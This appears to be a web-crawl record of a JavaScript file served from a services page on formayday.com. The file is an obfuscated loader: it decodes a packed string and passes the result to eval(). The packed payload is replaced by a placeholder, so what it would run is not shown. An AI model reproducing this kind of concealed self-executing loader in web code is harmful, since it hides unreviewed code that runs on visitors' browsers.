

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1520
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"bsCwYjqET",18,8,26))